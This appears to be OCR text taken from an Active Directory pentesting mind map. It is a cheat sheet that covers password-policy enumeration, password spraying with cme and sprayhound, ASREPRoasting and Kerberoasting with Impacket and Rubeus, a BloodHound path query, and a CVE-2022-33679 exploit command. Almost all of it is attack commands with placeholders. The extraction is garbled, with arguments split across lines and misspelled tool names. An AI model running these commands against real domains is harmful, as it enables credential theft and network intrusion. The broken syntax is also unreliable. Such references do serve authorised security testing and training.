 ...
got username but no password
cme <IP> -u 'user' -p 'password' --pass-pol
enum4linx -u 'username' -p 'password' -P <IP>
Get password policy (need creds, but you should
get the policy before starting a spray)
Get-ADDefaultDomainPasswordPolicy
Get-ADFineGrainedPasswordPolicy -filter *
Get-ADUserResultantPasswordPolicy -Identity <
user>
FGPP
ldapsearch-ad.py --server '<dc>' -d <domain> -
u <user> -p <pass> --type pass-pols
Password spray
cme smb <dc-ip> -u user.txt -p password.txt --
no-bruteforce # test user=password
cme smb <dc-ip> -u user.txt -p password.txt #
multiple test (carrefull of lock policy)
Clear text credentials found
sprayhound -U <users.txt> -d <domain> -dc <
dcip>
Got valid username
Get-DomainUser -PreauthNotRequired -
Properties SamAccountName
Get ASREPRoastable users (need creds)
MATCH (u:User {dontreqpreauth:true}), (c:
Computer), p=shortestPath((u)-[*1..]->(c))
RETURN p
python GetNPUsers.py <domain>/ -usersfile <
usernames.txt> -format hashcat -outputfile <
hashes.domain.txt>
Hash found (ASREP)
Get hash
Rubeus.exe asreproast /format:hashcat
ASREPRoast
Rubeus.exe keberoast /domain:<domain> /dc:<
dcip> /nopreauth: <asrep_user> /spns:<users.
txt>
user found
Hash found (TGS)
Blind Kerberoasting
GetUserSPNs.py -no-preauth "<asrep_user>" -
usersfile "<user_list.txt>" -dc-host "<dc_ip>" "<
domain>"/
CVE-2022-33679
python3 CVE-2022-33679.py <domain>/<
user> <target>
Lateral move (PTT)
>
MITM (Listen and relay)